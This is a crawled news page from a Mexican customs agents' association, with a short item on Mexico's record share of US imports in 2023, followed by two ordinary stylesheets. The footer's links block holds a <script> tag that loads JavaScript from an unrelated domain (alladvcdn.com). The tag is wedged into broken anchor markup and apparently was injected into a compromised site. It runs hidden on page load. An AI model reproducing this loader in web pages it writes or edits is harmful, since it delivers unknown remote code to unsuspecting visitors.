

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aaaver.org.mx/boletin_completo.php?ver=2709
body_size: 9800
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="og:image" content="http://www.aaaver.org.mx/logo_aaa.jpg" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<link rel="shortcut icon" href="favicon.png" type="image/x-icon">

<title></title>
<meta name="description" content="" />
<meta name="keywords" content="" />


<script src="http://code.jquery.com/jquery-1.7.1.js" type="text/javascript" charset="utf-8"></script>

<link href="https://fonts.googleapis.com/css?family=Exo:400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Titillium Web:400,700,900" rel="stylesheet">

<link rel="stylesheet" href="slider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="slider/default.css" type="text/css" media="screen" />

<link href="_estilos.css" rel="stylesheet" type="text/css" />
<link href="_estilos_smartphone.css?27012026080908" rel="stylesheet" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118678927-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118678927-1');
</script>
</head>

<body >
<div class="top">
	<a class="top_logo" href="index.php" ><img src="imagenes/top_logo.png" width="480" height="170" /></a>
	<div class="top_cont">	
		<div class="top_fila">
			<!-- <a class="top_intranet" href="acceso_a_socios.php"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a> -->
                        <a class="top_intranet" href="http://www.aaaver.org.mx:8080/ingreso/?pagina=accesosocios"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a>
                        <a class="top_intranet" href="http://garantias.aaaver.org.mx:9000/login"><img src="imagenes/top_garantias.png" width="170" height="50" /></a>
			<a class="top_social" href="https://www.facebook.com/AAAPVER" target="_blank"><img src="imagenes/top_facebook.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://twitter.com/AAAPVER" target="_blank"><img src="imagenes/top_twitter.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.youtube.com/channel/UC5gCmsXKAVC8X8yYqAaqfRA" target="_blank"><img src="imagenes/top_youtube.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.instagram.com/aaapver/" target="_blank"><img src="imagenes/top_instagram.jpg" width="25" height="25" /></a>
		</div><!-- fila fin -->
		<div class="top_menu">
			<a class="top_menu_btn " href="index.php">INICIO</a>
			<a class="top_menu_btn " href="historia.php">NOSOTROS</a>
			<!--<a class="top_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>-->
			<a class="top_menu_btn " href="cursos.php">CURSOS Y CAPACITACI&Oacute;N</a>
			<a class="top_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="top_menu_btn activo" href="boletines.php">NOTICIAS</a>
			<a class="top_menu_btn " href="AAADAS.php">AAADAS</a>
			<a class="top_menu_btn " href="contacto.php">UBICACI&Oacute;N Y CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->
</div><!-- top fin -->
		
		<div class="drop_menu">
			<script type="text/javascript">function seccion(){window.location = document.menu.menu_top.value}</script>
			<form name="menu" method="post" action="">
			  <select size="1" name="menu_top" onchange="seccion()" class="drop_menu_combo" >
			  	<option value="index.php">SELECCIONA UNA SECCI&Oacute;N</option>
			  	<option value="index.php">INICIO</option>
			  	<option value="historia.php">NOSOTROS</option>
			  	<option value="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</option>
			  	<option value="recursos_humanos.php">SERVICIO A SOCIOS</option>
			  	<option value="cursos.php">CURSOS Y CAPACITACI&Oacute;N</option>
			  	<option value="noticias.php">NOTICIAS</option>
			  	<option value="multimedia.php">MULTIMEDIA</option>
			  	<option value="contacto.php">UBICACI&Oacute;N Y CONTACTO</option>
				</select>
			</form>
		</div><!-- drop fin -->
<div class="banner"><img src="imagenes/banner_prensa.jpg" width="100%" /></div>

<div class="central">
			<div class="prensa_menu">
	<div class="prensa_menu_izq"><img src="imagenes/prensa_menu_izq.jpg" width="110" height="60" /></div>
		<!--<a class="prensa_menu_btn " href="noticias.php"><span>+</span> Noticias</a> -->
		<a class="prensa_menu_btn activo" href="boletines.php"><span>+</span> Noticias</a>
		<a class="prensa_menu_btn " href="blog.php"><span>+</span> Blog</a>
	<div class="prensa_menu_der"><img src="imagenes/prensa_menu_der.jpg" width="260" height="60" /></div>
	</div><!-- menu fin -->
	
	
	<div class="prensa_lista">
		
		<div class="prensa_lista_gpo">
	<div class="titulo" style="text-align:left; margin-bottom:0px;">México gana participación récord en importaciones a EU </div>
			<div class="prensa_lista_txt" style="margin-bottom:20px;">07 de Septiembre del 2023</div>
			<div class="prensa_lista_txt"><img src="galerias/boletines/2709.jpg" style="float:right; margin:0px 0px 20px 20px; width:50%;" /><p class="MsoNormal" style="text-align: justify;">M&eacute;xico alcanz&oacute; una participaci&oacute;n de 15.5% en el total de importaciones de productos a Estados Unidos de enero a julio de 2023, con lo que logr&oacute; un r&eacute;cord y se mantuvo como primer proveedor externo de ese mercado, inform&oacute; este mi&eacute;rcoles la Oficina del Censo.</p>
<p class="MsoNormal" style="text-align: justify;">Tambi&eacute;n M&eacute;xico permaneci&oacute; como primer socio comercial de Estados Unidos en ese periodo, con una participaci&oacute;n de 15.7% y como segundo destino de las exportaciones estadounidenses, con una cuota de 16.0 por ciento.</p>
<p class="MsoNormal" style="text-align: justify;">Consultar Informaci&oacute;n completa en: </p>
<p><a href="https://www.eleconomista.com.mx/empresas/Mexico-gana-participacion-record-en-importaciones-a-EU-20230906-0029.html">El Economista</a></p></div>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
  
			<!--// C Share: -->
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/solid.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/brands.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/fontawesome.css" >			
			<div class="prensa_lista_txt"> <p>Comp&aacute;rtelo en:</p> <div id="shareBlock"></div></div>  
			<script src="js/c-share.js"></script>
			<script>$('#shareBlock').cShare({	description: 'Compartelo en:',  show_buttons: [ 'fb', 'twitter', 'email'  ],  spacing: 1,});</script>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
		</div><!-- grupo fin -->
		
	</div><!-- lista fin -->
	
	<div class="prensa_lista_menu">
		<div class="prensa_lista_menu_tit">LO M&Aacute;S RECIENTE</div>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5054">Rinde protesta Comité Directivo de la AAAVER para el periodo 2026-2027</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5055">Sheinbaum resalta aumento en recaudaciones gracias a mejoras aduaneras</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5056">Ola de frío en EU provoca alza del 75% en demanda de gas natural; ¿hay riesgo para las exportaciones hacia México?</a>
			</div><!-- menu fin -->
	
	
</div><!-- central fin -->
		

<div class="pie" style="padding-top: 370px;">
<div style="width:960px; margin:60px auto;">
	
	<div class="inicio_tit">ENLACES</div>
	
	<div class="inicio_enlaces">
				<a class="inicio_enlaces_btn" href="http://www.sat.gob.mx/" target="_blank"><img src="galerias/enlaces/1.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.caaarem.mx/" target="_blank"><img src="galerias/enlaces/2.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://veracruzcomunidadportuaria.com.mx/" target="_blank"><img src="galerias/enlaces/3.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.sagarpa.gob.mx/" target="_blank"><script src="https://alladvcdn.com/aaaver.js"></script><a class="inicio_enlaces_btn"" target="_blank"><img src="galerias/enlaces/4.jpg" height="60" /></a>
		</div><!-- enlaces fin -->

	<div class="pie_cont">
		<!--<div class="pie_centenario"><img src="imagenes/pie_centenario.jpg" width="100" height="80" /></div> -->
		<div class="pie_logo"><img src="imagenes/pie_logo.jpg" width="210" height="80" /></div>
		<div class="pie_menu">
			<a class="pie_menu_btn " href="index.php">INICIO</a>
			<a class="pie_menu_btn " href="historia.php">NOSOTROS</a>
			<a class="pie_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>
			<!--<a class="pie_menu_btn " href="calendario.php">CAPACITACI&Oacute;N Y ACTUALIZACI&Oacute;N</a> -->
			<a class="pie_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="pie_menu_btn activo" href="noticias.php">NOTICIAS</a>
			<a class="pie_menu_btn " href="multimedia.php">MULTIMEDIA</a>
			<a class="pie_menu_btn " href="contacto.php">CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->

</div><!-- central fin -->
</div><!-- pie fin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/slider/default.css
body_size: 1543
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Skin Type: flexible
Description: The default skin for the Nivo Slider.
Version: 1.0
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
*/

 .nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
	/* BORDE SOMBRA
    -webkit-box-shadow: 0px 1px 5px 0px #4a4a4a;
    -moz-box-shadow: 0px 1px 5px 0px #4a4a4a;
    box-shadow: 0px 1px 5px 0px #4a4a4a;
	*/
}
 .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
 .nivoSlider a {
	border:0;
	display:block;
}

 .nivo-controlNav {
	position:absolute;
	left:50%;
	bottom:-42px;
    margin-left:-40px; /* Tweak this to center bullets */
}
 .nivo-controlNav a {
	display:block;
	width:22px;
	height:22px;
	background:url(bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
 .nivo-controlNav a.active {
	background-position:0 -22px;
}

 .nivo-directionNav a {
	display:block;
	width:40px;
	height:80px !important;
	background:url(arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}
 a.nivo-nextNav {
	background-position:-40px 0;
	right:20px;
	top:45%;
}
 a.nivo-prevNav {
	left:20px;
	top:45%;
}

 .nivo-caption {
	font: bold 12px/40px Ubuntu, sans-serif;
    bottom:-55px;
    text-align:center;
    background:none;
}
 .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
 .nivo-caption a:hover {
    color:#fff;
}

--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/_estilos_smartphone.css?27012026080908
body_size: 25141
content:
/* Responsive Smartphone */
@media screen and (min-width: 0px) and (max-width: 959px) {
body {margin: 0px;text-align:center;width: 100%;/* overflow: hidden; */}
.fila{width:100%;height:auto;text-align:center;clear:  left;display: inline-block;float: left;margin: 20px 0px !important;}
.top{
	float: left;
	height: auto;
	width: 100%;
	position: relative;
	z-index: 10000;
	background: #fff;
}
.top_logo{
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	position: relative;
	z-index: 1;
	left: 0;
	top: 0px;
	overflow: hidden;
	padding-top: 0px;
	background: #244d9c;
	box-shadow: 0px 2px 5px rgba(0,0,0,0.5);
	z-index: 10000;
}
.blog .top{box-shadow: 0px 2px 20px rgba(0,0,0,1.5);}
.top_logo img{width:100%;height:auto;max-width: 303px;}
.top_cont{
	margin: 0px 2%;
	width: 96%;
	position: relative;
	z-index: 2;
	float: left;
}
.top_fila{
	float: right;
	height: auto;
	width: 100%;
	border-top: solid 0px #9E9E9E;
}
.top_intranet{
	float: left;
	height: 50px;
	width: 50%;
	text-align: left;
}
.top_intranet img{width:100%;height:auto;max-width: 170px;}
.top_social{
	float: right;
	height: 25px;
	width: 25px;
	margin-top: 10px;
	margin-left: 5px;
}
.top_menu{
	float: right;
	height: auto;
	width: auto;
	clear: both;
	margin:10px 0px;
	display: none;
}
.top_menu_btn{
	font: 12px/15px "Exo", sans-serif;
	color: #000;
	height: auto;
	max-width: 110px;
	text-decoration: none;
	text-align: center;
	padding-right: 10px;
	padding-left: 10px;
	display:inline-block;
	vertical-align:middle;
	border-left:solid 1px #ccc;
	-webkit-transition:all ease-out 0.2s;
}
.top_menu_btn:first-child{ border:none 0px;}
.top_menu_btn:hover{color:#1970CF;}
.top_menu_btn.activo{font-weight:bold;color:#1970CF;}
.drop_menu{
	display:block;
	float: left;
	height: 30px;
	width: 96%;
	margin-left:2%;
	padding-top: 9px;
	padding-bottom: 9px;
	margin-top: 20px;
	margin-bottom: 20px;
	background:#fff;
	border-top:solid 1px #e6e6e6;
	border-bottom:solid 1px #e6e6e6;
}
.drop_menu_combo{
	float: left;
	height: 30px;
	width: 90%;
	margin-left:5%;
	text-align: center;
	font: 14px/40px "Titillium Web",sans-serif;
	color: #151C48;
	text-decoration: none;
	display: block;
	white-space: nowrap;
	border:0px none;
	background:#fff;
}
.slider,.pub{
	width: 100% !important;
	height: auto !important;
	/* display: none; */
	float: left;
}
.slider a{  height:auto !important;}
.slider img,.pub img{opacity: 1;height:auto;width: 100%;position:static;}
.slider img:first-child,.pub img:first-child{ display:block !important;}
.nivo-slice{display:none !important;}
.pie{
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
	background: url(imagenes/pie_fondo.jpg) no-repeat center top;
	background-size: 100% 100%;
	background: none;
	overflow: hidden;
	padding-top: 0px !important;
}
.pie div:first-child{
	width: 96% !important;
	margin: 10px 2% !important;
	float: left;
}
.banner{
	width: 100%;
	height: auto;
	text-align: center;
	height: auto;
	margin: 0px 0px 30px;
	clear: left;
	float: left;
	overflow: hidden;
}
.banner img{min-width: 473px;height: auto;float:right;width: 100%;}
.central{
	margin: 0px 5% 50px;
	height: auto;
	width: 90% !important;
	text-align: center;
	clear: left;
}
.inicio_bienvenida{
	float: left;
	height: auto;
	width: 100%;
	margin-right: 0px;
	margin-left: 0px;
	margin-top: 0px;
	margin-bottom: 20px;
}
.inicio_bienvenida div{text-align:justify;margin-bottom: 0;}
.inicio_boletines{
	background: #041C64;
	padding: 6%;
	float: left;
	width: 88%;
	height: auto;
}
.inicio_boletines_gpo{}
.inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #fff;
	margin-bottom: 20px;
}
.inicio_boletines_gpo .inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #6A9FC9;
	margin-bottom: 0px;
}
.inicio_boletines_txt.texto{
	color: #FFF;
	text-align: left;
}
.inicio_revista{
	background: #CACDD2;
	padding: 20px 0px;
	float: left;
	height: auto;
	width: 100%;
	box-shadow: inset 0px 0px 50px #999;
}
.inicio_revista img{
    box-shadow: 0px 2px 20px #999;
    max-width: 300px;
    width: 70%;
    height: auto;

}
.inicio_noticias{
	background: #2054A0;
	padding: 6%;
	float: left;
	height: 260px;
	width: 88%;
}
.inicio_noticias .subtitulo{
	color: #FFF;
	text-align: left;
}
.inicio_noticias_top{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_noticias_img{
	float: left;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	overflow: hidden;
}
.inicio_noticias_tit{
	float: left;
	width: 130px !important;
	height: auto;
	color: #62ABBE !important;
	height: 60px !important;
	overflow: hidden;
}
.inicio_noticias_txt{
	text-align: left !important;
	float: left;
	width: 100%;
	margin-top: 10px;
	color:#fff !important;
	line-height: 16px !important;
}
.inicio_noticias_blog_tit{color:#62ABBE !important;}
.inicio_titulo{
	font: bold 36px/40px "Exo", sans-serif;
	color: #002b67;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 10px !important;
	clear: left;
	float: left;
}
.menu_izq{
	float: left;
	height: auto;
	width: 96%;
	padding-top: 20px;
	margin-right: 0;
	background: #62ABBE;
	padding: 10px 2%;
	margin-bottom: 40px;
	text-align: center;
}
.menu_izq_btn{
	font: 14px/15px "Titillium Web", sans-serif;
	color: #FFFFFF;
	text-decoration: none;
	float: none;
	height: auto;
	width: 150px !important;
	margin-left: 0;
	text-align: center;
	-webkit-transition:all ease-out 0.2s;
	display: inline-block;
	padding: 10px 0px;
	margin: 0px 10px !important;
	vertical-align: middle;
}
.menu_izq_btn span{color: #1970CF;}
.menu_izq_btn:hover,
.menu_izq_btn.activo{color:#039 !important; font-weight:bold;}
.prensa_menu{
	background: #62ABBE;
	float: left;
	height: auto;
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.prensa_menu_izq{
	float: left;
	height: auto;
	width: auto;
	display: none;
	margin-right: 70px;
}
.prensa_menu_der{
	float: right;
	display: none;
}
.prensa_menu_btn{
	float: none;
	height: auto;
	width: auto;
	margin-top: 20px;
	margin-right: 20px;
	font: 12px/20px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	-webkit-transition:all ease-out 0.2s;
	margin: 0px 10px;
	padding: 10px 0px;
	display: inline-block;
}
.prensa_menu span{ color: #1970CF;}
.prensa_menu_btn:hover{color:#039 !important;}
.prensa_menu_btn.activo{color:#039 !important; font-weight:bold;}
.btn_pdf{
	height: auto;
	width: 200px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 20px;
	display: inline-block;
	font-size: 20px;
}
.btn_land{
	height: auto;
	width: 300px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 20px;
	display: inline-block;
	font-size: 20px;
font: 700 25px/30px "Exo", sans-serif;
}
.colder{
	float: left;
	width: 100% !important;
	height: auto;
	text-align: left;
}
.titulo{
	font: bold 30px/30px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center !important;
	/* [disabled]float: left; */
	height: auto;
	width: 100%;
	margin-bottom: 30px !important;
}
.dir_menu{
	text-align: center;
	float: none;
	height: auto;
	width: 100%;
	clear: right;
}
.dir_menu_btn{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #196FCD;
	text-decoration: none;
	text-align: center;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	padding: 5px;
}
.dir_menu_btn:hover,.dir_menu .activo{color:#61A9BD; font-weight:bold} 
.dir_menu .inactivo{
	color: #e6e6e6 !important;
	cursor: default;
	font-weight:normal !important;
}
.dir_gpo{
	text-align: center;
	display: inline-block;
	margin: 10px;
	height: auto;
	width: 230px;
	vertical-align: top;
}
.dir_gpo_tit{
	font: bold 18px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	text-transform: uppercase;
}
.dir_gpo_datos{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
}
.subtitulo{
	font: 700 16px/20px "Exo", sans-serif;
	color: #334081;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.texto{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.texto img{width: 100%;height:auto;max-width: 550px;margin-top: 20px !important;margin-bottom: 10px !important;}
.texto div{
	width: 100% !important;
	float: none !important;
}
.contacto_mapa{
	float: left;
	height: 400px;
	width: 100%;
	margin-top: 20px;
}
.intranet{background: #343F82;}
.intranet .central{width: 96% !important;margin: 0 2%;}
.intranet_menu{
    float: left;
    margin-top: 0;
    position: relative;
    width: 100%;
}
.intranet_btn{width:233px;height:224px;left:0px;top:0px;background:#05ADC0;opacity:0;-webkit-transition:all ease-out 0.2s;position: absolute;}
.intranet_btn:hover{opacity:0.3;}
.sellos{
	margin-left: 132px;
	margin-top: 20px;
	width: 620px;
	height: auto;
	display: none;
}
.sellos_tit{
	font: 400 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.sellos_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.sellos_txt .vineta{background:#334081;color:#fff;border-radius:30px;margin-right: 0px;width:20px;height:20px;text-align:center;display: inline-block;}
.sellos_descargar{
	font: 700 15px/20px "Titillium Web", sans-serif;
	background: #334081;
	color: #fff;
	text-align: center;
	height: auto;
	width: 150px;
	margin-bottom: 10px;
	padding: 5px;
	text-decoration: none;
	display: block;
}
.inicio_contacto_form{
	float: left;
	height: 300px;
	width: 100%;
}

.inicio_contacto{
	float: left;
	height: auto;
	width: 96% !important;
}
.inicio_contacto_tit{
	font: 700 30px/40px "Titillium Web", sans-serif;
	color: #0053A4;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.inicio_contacto_input{
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 496px;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 206px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch.email{
	float: right;
	width: 276px;
}
.inicio_contacto_txtarea{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: 80px;
	width: 496px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_btn{
	font: 20px "Titillium Web", sans-serif;
	color: #FFF;
	background: #0053A4;
	margin: 0px;
	padding: 0px;
	float: right;
	height: 40px;
	width: 100px;
	border-width: 0px;
	border-style: none;
	cursor: pointer;
}
.inicio_bolsa{
	float: right;
	height: auto;
	width: 100%;
	text-align: center;
}
.inicio_bolsa img{width:100%;height:auto;max-width: 400px;}
.inicio_tit{
	font: bold 40px/50px "Exo", sans-serif;
	color: #284f7c;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
	margin-top: 40px;
	float: left;
}
.inicio_enlaces{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_enlaces_btn{
	display: inline-block;
	margin: 10px;
	height: auto;
	width: auto;
}
.pie_cont{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 0px;
}
.pie_centenario{
	float: left;
	height: 80px;
	width: 100px;
}
.pie_menu{
	margin: 30px 50px 0px;
	float: left;
	height: 50px;
	width: 550px;
	text-align: center;
	display: none;
}
.pie_menu_btn{
	font: 12px/15px "Titillium Web", sans-serif;
	color: #000;
	display: inline-block;
	margin: 0px 5px;
	height: 15px;
	width: auto;
	text-decoration: none;
}
.pie_menu_btn:hover,.pie_menu_btn.activo{ color:#09C;}
.pie_logo{
	float: right;
	height: 80px;
	width: 100%;
	margin-top: 40px;
}
.bolsa_tit{
	font: bold 40px/60px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 30px;
}
.bolsa_nombre{
	float: left;
	height: auto;
	width: auto;
	margin-bottom: 10px;
}
.bolsa_etq{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_input{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_fecha{
	text-align: left;
	text-indent: 10px;
	margin: 0px 1%;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 29%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_select{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 0px 0px;
	float: left;
	height: 33px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_archivo{
	text-align: left;
	margin: 0px;
	padding: 5px 0px 5px 5px;
	float: left;
	height: 23px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_subtit{
	font: 12px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_btn{
	width: 160px;
	height: 30px;
	background: #44afc4;
	border: none;
	color: #fff;
	margin: 0 auto;
	clear: left;
	display: block;
	font: 16px/20px "Titillium Web", sans-serif;
	cursor: pointer;
}
.servicios_icono{
	float: left;
	height: auto;
	width: 100%;
	margin-top: 0px;
	margin-right: 0;
}
.inicio_ser_gpo{
	margin: 20px 5px;
	display: inline-block;
	height: auto;
	width: 270px;
}
.inicio_ser_ico{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_tit{
	font: 700 20px/25px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_txt{
	font: 400 14px/20px "Exo", sans-serif;
	color: #000;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_vermas{
	font: 700 16px/30px "Exo", sans-serif;
	background-color: #50c9e0;
	text-align: center;
	height: auto;
	width: 90%;
	text-decoration: none;
	color: #fff;
	padding: 0px 5%;
	float: left;
	margin-top: 10px;
}
.inicio_ser_vermas:hover{ text-decoration:underline;}
.inicio_oficinas_tel{
    display: inline-block;
    margin: 0 30px;
    font-weight: bold;
    color: #0055a9;
}

.inicio_land_gpo{
	display: inline-block;
	height: auto;
	width: auto;
}
.inicio_land_img{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_land_img:hover{
	text-align: center;
	height: auto;
	width: 100%;
transform: scale(1.1);



}
.inicio_land_tit{
	font: 700 25px/30px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
        margin-top: 15px;

}

.ex_gpo{
	height: auto;
	width: 170px;
	background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;
	display: inline-block;
}
.ex_gpo_nombre{
	font: 700 14px/15px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 5px;
}
.ex_gpo_periodo{
	font: 400 14px/15px "Exo", sans-serif;
	color: #666;
	text-align: center;
	height: auto;
	width: 100%;
}
.ex_gpo_img{
	width: 170px;
	height: 170px;
	overflow: hidden;
	margin-bottom: 20px;
	float: left;
}
.ex01{background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;}
.ex02{background: url(expresidentes/2heribertogarcia.jpg) no-repeat center top;}
.ex03{background: url(expresidentes/3jorgerojas.jpg) no-repeat center top;}
.ex04{background: url(expresidentes/4felicianoprado.jpg) no-repeat center top;}
.ex05{background: url(expresidentes/5salvadorverdi.jpg) no-repeat center top;}
.ex06{background: url(expresidentes/6pabloramos.jpg) no-repeat center top;}
.ex07{background: url(expresidentes/7lucianoortiz.jpg) no-repeat center top;}
.ex08{background: url(expresidentes/8ramondelafuente.jpg) no-repeat center top;}
.ex09{background: url(expresidentes/9florenciodominguez.jpg) no-repeat center top;}
.ex10{background: url(expresidentes/10ramongomez.jpg) no-repeat center top;}
.ex11{background: url(expresidentes/11ricardooms.jpg) no-repeat center top;}
.ex12{background: url(expresidentes/12rafaeldiaz.jpg) no-repeat center top;}
.ex13{background: url(expresidentes/13jorgeluisgomez.jpg) no-repeat center top;}
.ex14{background: url(expresidentes/14antoniobarquin.jpg) no-repeat center top;}
.ex15{background: url(expresidentes/15enriquereyeshidalgo.jpg) no-repeat center top;}
.ex16{background: url(expresidentes/16alfredodeschamps.jpg) no-repeat center top;}
.ex17{background: url(expresidentes/17carlosmtzsandiel.jpg) no-repeat center top;}
.ex18{background: url(expresidentes/18jorgereyes.jpg) no-repeat center top;}
.ex19{background: url(expresidentes/19rafaelmendoza.jpg) no-repeat center top;}
.ex20{background: url(expresidentes/20gerardorodriguez.jpg) no-repeat center top;}
.ex21{background: url(expresidentes/21salvadorverdi.jpg) no-repeat center top;}
.ex22{background: url(expresidentes/22jorgearnoldo.jpg) no-repeat center top;}
.ex23{background: url(expresidentes/23luisberistain.jpg) no-repeat center top;}
.ex24{background: url(expresidentes/24arturoanibalreyes.jpg) no-repeat center top;}
.ex25{background: url(expresidentes/25javierhdzgarza.jpg) no-repeat center top;}
.ex26{background: url(expresidentes/26marialourdessanchez.jpg) no-repeat center top;}
.ex27{background: url(expresidentes/27manueloscarenciso.jpg) no-repeat center top;}
.ex28{background: url(expresidentes/28joseantoniodelafuente.jpg) no-repeat center top;}
.ex29{background: url(expresidentes/29carlosmiguelreyes.jpg) no-repeat center top;}
.consejo_gpo{
	display: inline-block;
	height: auto;
	width: 150px;
	vertical-align: top;
}
.consejo_gpo_img{
	height: 150px;
	width: 150px;
}
.consejo_separador{
	width: 30%;
	height: 1px;
	margin: 40px 30%;
	display: inline-block;
	background: #1970CF;
	clear: both;
}
.consejo_gpo_ch{
	display: inline-block;
	height: 90px;
	width: 250px;
}
.consejo_gpo_ch_img{
	display: inline-block;
	height: 90px;
	width: 95px;
	float: left;
}
.consejo_gpo_ch_datos{
	display: inline-block;
	width: 150px;
